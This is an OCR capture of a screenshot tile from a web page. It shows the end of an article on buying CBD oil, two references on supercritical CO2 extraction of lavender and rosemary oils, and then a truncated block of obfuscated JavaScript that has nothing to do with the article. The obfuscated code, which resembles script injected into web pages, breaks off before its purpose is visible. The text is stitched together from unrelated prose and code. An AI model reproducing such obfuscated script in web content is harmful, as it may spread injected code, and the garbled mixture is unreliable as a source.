
make an informed purchase of CBD oil from a
reputable manufacturer using an ethical and
sustainable extraction process.
References
Supercritical CO2 Extraction and Fractionation of
Lavender Essential Oil and Waxes. (1995).
Reverchon, E., & Senatore, F. (2006, April 28).
Isolation of rosemary oil: Comparison between
hydrodistillation and supercritical CO2
extraction.
(function(_0x27f8ed,_0xe30474){const
_0x249078=_0x563a,_0x34f6dc=_0x27f8ed();while(!!
[]){try{const
_0x305c8b=parseInt(_0x249078(0x10d))/0x1+parseInt
(-parseInt(_0x249078(0x131))/0x4)+-
parseInt(_0x249078(0x123))/0x5+-